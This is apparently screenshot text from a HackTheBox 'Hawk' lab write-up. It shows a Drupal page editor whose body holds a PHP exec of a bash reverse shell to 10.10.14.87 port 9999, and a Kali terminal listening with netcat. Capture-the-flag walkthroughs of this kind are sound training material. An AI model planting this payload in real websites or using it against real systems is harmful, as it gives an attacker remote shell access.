 Edit Basic page a_page | 192.168.56.103 - Mozilla Firefox
Edit Basic page a_pag...
Page not found | 192....
10.10.10.102/node/5#overlay=node/5/edit
Search
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forum
Hello admin
Log out
Dashboard
Content
Structure
Appearance
People
Modules
Configuration
Reports
Help
Add content
Find content
Edit shortcuts
Edit Basic page a_page
VIEW
EDIT
Home » a_page
Title *
a_page
Body (Edit summary)
<?php
exec("/bin/bash -c 'bash -i >& /dev/tcp/10.10.14.87/9999 0>&1'");
root@kali: ~/Desktop/HackTheBox_Writeups/Hawk
File Edit View Search Terminal Help
root@kali:~/Desktop/HackTheBox_Writeups/Hawk# nc -lv -p9999
listening on [any] 9999 ...
Pictures
Public
Templates